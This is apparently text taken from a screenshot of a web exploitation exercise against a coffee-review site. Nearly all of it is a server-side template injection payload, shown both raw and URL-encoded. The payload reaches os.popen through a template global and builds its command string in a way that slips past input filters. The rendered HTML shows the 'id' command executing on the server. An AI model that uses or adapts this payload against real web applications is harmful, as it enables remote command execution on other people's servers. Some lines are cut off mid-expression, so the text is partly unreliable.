 INPUT
\N{DOLLAR SIGN}
{cycler.__init__.__globals__.os.popen([].__class__.__base__.__subclasse
s__()[-2].reviews.__str__()[-7:-5]).read()}id
SUBMIT
input
\N{DOLLAR SIGN}{cycler.__init__.__globals__.os.popen([].__class__.__base__.__subcla
Url Encode
%5CN%7BDOLLAR%20SIGN%7D%7Bcycler.__init__.__globals__.os.popen(%5B%5D.__class__.
output
CODE
RESULT
HTML
<div class="review">
<img class="profile" src="">
<div class="stars" value="3"></div>
<p>Good beans </p>
</div>
<div class="review">
<img class="profile" src="">
<div class="stars" value="5"></div>
<p>uid=65534(nobody) gid=65534(nobody) groups=65534(nobody)
id </p>